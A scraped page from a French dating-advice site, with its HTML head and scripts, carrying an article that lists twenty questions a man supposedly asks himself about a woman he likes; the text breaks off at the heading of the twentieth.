<link rel='stylesheet' id='rhsingle-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcd-main-js-js-extra">
/* <![CDATA[ */
var wpcd_object = {"ajaxurl":"https:\/\/www.planeteradicale.org\/wp-admin\/admin-ajax.php","security":"345d649750"};
var wpcd_main_js = {"minutes":"minutes","seconds":"seconds","hours":"hours","day":"day","week":"week","expired_text":"This offer has expired!","word_count":"30","button_text":"Copier","after_copy":"Copi\u00e9","vote_success":"You have voted successfully!","vote_fail":"Voting failed!","vote_already":"You have voted already!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/js/main.js?ver=3.2.2" id="wpcd-main-js-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/js/jquery.countdown.min.js?ver=3.2.2" id="wpcd-countdown-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.planeteradicale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.planeteradicale.org/wp-json/wp/v2/posts/5291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.planeteradicale.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.planeteradicale.org/?p=5291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.planeteradicale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planeteradicale.org%2Fa-quoi-pense-homme-quand-femme-lui-plait%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.planeteradicale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planeteradicale.org%2Fa-quoi-pense-homme-quand-femme-lui-plait%2F&#038;format=xml" />
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="5536ccf0-e5ea-46a4-b531-5d0b8b42b484",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;cb_wp.post_data={"id":5291,"tags":[],"post_type":"post","cats":[6]};</script><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-c48c0dd4";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<link rel="preload" href="https://www.planeteradicale.org/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">  .widget .title:after{border-bottom:2px solid #8035be;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#8035be;}.wpsm_promobox.rehub_promobox{border-left-color:#8035be!important;}.color_link{color:#8035be !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#8035be;}.btn_more:hover,.tw-pagination .current{border:1px solid #8035be;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #8035be;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #8035be inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #8035be;}.rething_item a.cat{border-bottom-color:#8035be}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #8035be;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #8035be;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#8035be !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#8035be;}@media (max-width:767px){.postNavigation .postnavprev{background:#8035be;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#8035be;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000}  .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:0 !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #de1414 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px #d3d3d3 !important;}.rehub_offer_coupon:hover{border:1px dashed #de1414;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#de1414}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#de1414 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#de1414;border:1px solid #de1414;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#8035be;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#8035be;}</style><style>.review-text .buttons_col{text-align:center}
.post .priced_block .btn_offer_block { float: none; }
.post .priced_block{text-align:center}</style><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101123634);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-5291 single-format-standard wp-embed-responsive wp-theme-rehub-theme wpb-js-composer js-comp-ver-7.4 vc_responsive">

	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<div class="textlogo pb10 fontbold rehub-main-color">PlaneteRadicale</div>
                    <div class="sloganlogo lineheight15">une rencontre sérieuse sinon rien</div>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form  role="search" method="get" class="search-form" action="https://www.planeteradicale.org/">
  	<input type="text" name="s" placeholder="Chercher"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Chercher"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                         
                                                                                   
                                                                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-accueil" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.planeteradicale.org/">Accueil</a></li>
<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.planeteradicale.org/draguer-sur-internet/">Draguer sur internet</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.planeteradicale.org/meilleur-site-de-rencontre/">Meilleur site de rencontre</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.planeteradicale.org/site-de-rencontre-senior/">Sites de rencontre sénior</a></li>
<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.planeteradicale.org/application-de-rencontre/">Applications de rencontre</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side single clearfix"> 
            <div class="rh-post-wrapper">           
                                                        <article class="post-inner post post-5291 type-post status-publish format-standard has-post-thumbnail hentry category-seduire-un-homme" id="post-5291">
                        <!-- Title area -->
                        <div class="rh_post_layout_metabig">
                            <div class="title_single_area mb15">
                                <div class="breadcrumb font90 rh_opacity_7"><a href="https://www.planeteradicale.org/" >Accueil</a> &raquo; <span><a  href="https://www.planeteradicale.org/seduire-un-homme/">Séduire un homme</a></span> &raquo; <span class="current">À quoi pense un homme quand une femme lui plait ?</span></div><!-- .breadcrumbs --> 
                                <div class="rh-cat-list-title"><a class="rh-cat-label-title rh-cat-6" href="https://www.planeteradicale.org/seduire-un-homme/" title="Voir tous les articles dans Séduire un homme">Séduire un homme</a></div>                        
                                <h1>À quoi pense un homme quand une femme lui plait ?</h1>                                                           
                                <div class="meta post-meta-big flowhidden mb15 pb15 greycolor border-grey-bottom">
                                    					<div class="floatleft mr15 rtlml15">
								<span class="floatleft authortimemeta lineheight20 fontbold">
														</span>	
			</div>
			<div class="floatright ml15 postviewcomm font15px lineheight25 mt5">
					
							
			</div>
			
	 
                                </div>
                                <div class="clearfix"></div> 
                                                                   
                                                           
                            </div>
                        </div>
                                                 
                        										                        
                                
                                                  

                        <p>Si les femmes sont difficiles à décrypter et qu’elles demeurent un mystère pour de nombreux hommes, les hommes aussi cachent parfois bien leur jeu et de nombreuses filles se demandent <strong>à quoi pense un homme quand une femme lui plait ?</strong> Si tous les hommes ne se ressemblent pas, il y a tout de même des questions qui reviennent fréquemment dans leur esprit et qu’ils se posent, quand ils commencent à craquer pour une fille et qu’ils s’imaginent déjà aller plus loin. On liste <strong>les 20 questions les plus courantes</strong>, qui viennent titiller les méninges des hommes après une jolie rencontre.</p>
<h2>A quoi pense un homme quand une femme lui plait ?</h2>
<p>Il n’est jamais aisé de comprendre ce qui se trame <strong>dans la tête d’un homme</strong>. Et cela peut être frustrant ! En début de relation, alors que vous craquez pour lui, vous aimeriez mieux sonder son âme et essayer de pénétrer dans son esprit, pour être sur que vous lui plaisez.</p>
<p>Avec <strong>les 20 pensées suivantes</strong>, vous comprendrez à quoi pense un homme quand une femme lui plait.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5293" src="https://www.planeteradicale.org/wp-content/uploads/2023/02/homme-question-femme.jpg" alt="20 pensees d'un homme quand une femme lui plait" width="600" height="345" srcset="https://www.planeteradicale.org/wp-content/uploads/2023/02/homme-question-femme.jpg 600w, https://www.planeteradicale.org/wp-content/uploads/2023/02/homme-question-femme-300x173.jpg 300w, https://www.planeteradicale.org/wp-content/uploads/2023/02/homme-question-femme-1024x589.jpg 1024w, https://www.planeteradicale.org/wp-content/uploads/2023/02/homme-question-femme-767x441.jpg 767w, https://www.planeteradicale.org/wp-content/uploads/2023/02/homme-question-femme-1536x883.jpg 1536w, https://www.planeteradicale.org/wp-content/uploads/2023/02/homme-question-femme-2048x1178.jpg 2048w, https://www.planeteradicale.org/wp-content/uploads/2023/02/homme-question-femme-788x453.jpg 788w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>1. Est-elle fidèle ?</h3>
<p>L’une des plus grandes craintes d’un homme est <strong>d’être trompé</strong> par sa compagne et c’est la raison pour laquelle il se demandera immédiatement si vous êtes fidèles. Pour se rassurer, et être certain qu’il s’engage sur un chemin qu’il ne le fera pas souffrir. C’est vrai pour tous les hommes, mais cela revêt une importance première chez ceux qui ont déjà été blessés par une femme (CF : voir les <a href="https://www.planeteradicale.org/reaction-homme-blesse-par-femme/">réactions d’un homme blessé par une femme</a>).</p>
<h3>2. Est-ce un bon coup au lit ?</h3>
<p>On le sait, les hommes pensent <strong>au sexe</strong> avant tout. Alors bien évidemment, il voudra s’assurer que vous n’êtes pas du genre à faire l’étoile de mer une fois au lit ! Il a certainement été attiré par vous physiquement, en premier, car les hommes sont plus visuels/superficiels que les femmes à ce niveau -là. Et comme le sexe est capital dans une relation, c’est une pensée qui lui trottera dans la tête tant qu’il n’aura pas eu de preuves concrètes.</p>
<h3>3. A-t-elle de l’humour ?</h3>
<p>Nous avons parlé de fidélité et de sexe, qui représentent deux piliers majeurs d’un couple. Que manque-t-il ? <strong>L’humour</strong>, bien entendu. Puisqu’ils aiment s’amuser et passer des moments funs, les hommes veulent s’assurer que leur compagne est suffisamment drôle et ouverte à des bêtises et des gamineries.</p>
<h3>4. Est-elle empathique ?</h3>
<p>Quand ils sont besoin de se sentir aimés et compris, les hommes aiment pouvoir se reposer sur leur compagne, car ils sont souvent plus de mal à se confier à leurs amis même les plus proches. Un homme à qui vous plaisez se demandera si vous êtes à même <strong>de l’écouter et de l’épauler</strong> dans les moments difficiles. Mais il vérifiera également que vous savez être empathique avec les autres, car c’est une vertu qui le rendra fier.</p>
<h3>5. Est-elle intelligente ?</h3>
<p>L’intelligence est difficile à quantifier et chacun jugera d’un <strong>niveau d’intelligence suffisant</strong> en fonction de ses propres capacités de jugement. Mais il est certain qu’un homme se posera la question, en se demandant si vous êtes assez intelligente pour lui, pour avoir des conversations profondes ou des idées pertinentes. S’il doit vous présenter à sa famille et à ses amis, c’est une donnée importante qui peut s’avérer décisive. N’hésitez donc pas à lui démontrer que vous n’êtes pas une nunuche !</p>
<p>A lire aussi : <a href="https://www.planeteradicale.org/comment-rendre-un-homme-accro/">Comment rendre un homme accro ?</a></p>
<h3>6. Fait-elle preuve de curiosité ?</h3>
<p>Un adage dit que <em>la curiosité est un vilain défaut</em>. C’est très discutable, car cela peut être une grande qualité, qui pousse à la découverte et à l’exploration de nouveaux horizons. Un homme amoureux aura vraiment envie d’avoir <strong>une partenaire curieuse</strong>, qui s’intéresse à lui, à la société, au monde, et il se posera donc cette question.</p>
<h3>7. Est-elle capable de me soutenir ?</h3>
<p>Que ce soit dans des projets fous, des initiatives nouvelles ou <strong>une envie subite</strong>, un homme aime avoir le soutien de sa partenaire. Alors que vous le fixez en vous demandant à quoi pense un homme quand une femme lui plait, vous pourriez le voir vous sonder pour essayer de savoir si vous faîtes partie de ces femmes qui supportent leur compagnon dans leurs projets.</p>
<h3>8 Est-elle affectueuse ?</h3>
<p>On évoquait l’importance du sexe plus haut, mais l’affection n’est pas en reste et certains hommes sont très demandeurs : petits bisous, câlins, caresses, etc. Ceux-ci se poseront donc la question pour s’assurer qu’ils ne se mettent pas en couple sérieusement avec <strong>une fille froide</strong>, qui n’aime pas la tendresse.</p>
<h3>9. Est-ce qu’elle est cultivée ?</h3>
<p>Que ce soit pour avoir des bonnes discussions, pour échanger sur des sujets très variés (films, livres, art, etc.) ou pour prendre part à <strong>des activités culturelles</strong> avec vous, un homme se demandera si vous êtes suffisamment cultivée pour lui. Cela va de pair avec la curiosité et l’intelligence, parfois, et c’est le tout qui fera de vous une femme parfaite à ses yeux, pas un seul élément alors rassurez-vous si vous pensez avoir certaines lacunes.</p>
<h3>10. Est-elle honnête ?</h3>
<p>L’honnêteté, c’est un peu comme la fidélité dans un couple : quelque chose d’essentiel qui permet de ne pas faire de mal à l’autre. Un homme à qui vous plaisez voudra s’assurer que <strong>vous ne mentez pas</strong>, que vous êtes transparente sur la plupart des sujets et que vous savez vous livrer.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-5295" src="https://www.planeteradicale.org/wp-content/uploads/2023/02/mec-plait-femme.jpg" alt="mec plait femme" width="600" height="320" srcset="https://www.planeteradicale.org/wp-content/uploads/2023/02/mec-plait-femme.jpg 600w, https://www.planeteradicale.org/wp-content/uploads/2023/02/mec-plait-femme-300x160.jpg 300w, https://www.planeteradicale.org/wp-content/uploads/2023/02/mec-plait-femme-1024x546.jpg 1024w, https://www.planeteradicale.org/wp-content/uploads/2023/02/mec-plait-femme-767x409.jpg 767w, https://www.planeteradicale.org/wp-content/uploads/2023/02/mec-plait-femme-1536x819.jpg 1536w, https://www.planeteradicale.org/wp-content/uploads/2023/02/mec-plait-femme-2048x1092.jpg 2048w, https://www.planeteradicale.org/wp-content/uploads/2023/02/mec-plait-femme-788x420.jpg 788w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>11. Saura-t-elle me comprendre ?</h3>
<p>Avec cette vaste question, un homme se demande surtout si vous serez en mesure de comprendre ses envies ponctuelles, <strong>ses besoins ou ses réactions</strong> même les plus incongrues. Il peut se considérer comme loufoque, excentrique ou savoir qu’il a parfois des réactions étranges et il veut juste s’assurer que vous ne réagirez pas mal. Vous pouvez d’ailleurs guetter le <a href="https://www.planeteradicale.org/comportement-homme-amoureux-qui-a-peur/">comportement d’un homme amoureux qui a peur</a>, pour déceler ce type de questionnement.</p>
<h3>12. Est-elle indépendante ?</h3>
<p>Un homme aime avoir <strong>son indépendance</strong> et ses moments à lui et de ce fait, il voudra s’assurer que vous êtes capables, par moment, de vous occuper de vous-même et d’avoir vos propres activités. Si certains couples fusionnels fonctionnent très bien en partageant tout, cela reste une minorité.</p>
<h3>13. Est-elle attentionnée ?</h3>
<p>Les hommes sont souvent séduits par des femmes capables de les surprendre, avec de petites attentions. Cela montre que <strong>vous vous intéressez à lui</strong> et que vous êtes à l’écoute, ce qui est très important pour la pérennité du couple comme il l’envisage.</p>
<p><strong>A lire aussi</strong> : <a href="https://www.planeteradicale.org/dire-tu-me-manques-a-un-homme/">Dire tu me manques à un homme</a></p>
<h3>14. Ferait-elle une bonne maman ?</h3>
<p>Cela peut sembler assez précoce mais tous les hommes qui veulent avoir des enfants analysent la femme qui se tient face à eux, quand ils développent des sentiments, en se demandant : <strong>est-ce qu’elle sera une bonne mère ?</strong> Est-elle capable de porter et de m’aider à élever des enfants ? Pour certains hommes, c’est une pensée récurrente.</p>
<h3>15. Acceptera-t-elle mes défauts ?</h3>
<p>En se demandant à quoi pense un homme quand une femme lui plait, on a l’impression que la femme subit un véritable test complet de ses qualités et de son comportement. Mais l’homme à aussi <strong>ses doutes</strong> et il voudra s’assurer que vous êtes capables de surmonter ses défauts. C’est positif, car cela veut dire qu’il vous les énoncera et/ou vous les fera voir assez rapidement.</p>
<h3>16. Est-elle positive ?</h3>
<p>Les personnes positives apportent de la joie de vivre au quotidien et il y a de grandes chances pour que ce soit ce que recherche un homme, <strong>pour égayer sa vie</strong>. En général, les mec fuient les filles trop négatives, qui les tirent vers le bas, en cherchant plutôt celles qui feront office de rayons de soleil dans leur quotidien.</p>
<h3>17. Sait-elle prendre soin d’elle ?</h3>
<p>On évoquait plus haut le fait que le physique ait une part importante dans l’attirance d’un homme pour une femme. Mais cela ne doit pas être un simple atout séduction et cet homme voudra certainement s’assurer que vous n’êtes pas du genre à <strong>vous laisser aller</strong> dès les premières semaines /mois de relation.</p>
<h3>18. Saura-t-elle s’intégrer avec mes amis ?</h3>
<p>Pour un homme, ses amis peuvent être aussi importants (voir plus) que sa famille. Il voudra donc s’assurer que vous vous entendrez bien avec eux, que vous saurez <strong>vous intégrer</strong> au groupe, et que vous partagez quelques délires en commun.</p>
<h3>19. Est-elle bien élevée ?</h3>
<p>Cette préoccupation aura une importance toute particulière s’il songe à vous présenter à sa famille : il ne voudra pas d’une compagne <strong>mal éduquée</strong>, qui se comporte de manière totalement inappropriée ! Cela est valable en famille, mais aussi lors d’un rendez-vous avec des proches ou tout simplement dans la vie courante. Mais c’est logique, qui voudrait passer du temps avec une personne mal élevée ?</p>
<h3>20. Sait-elle rester naturelle ?</h3>
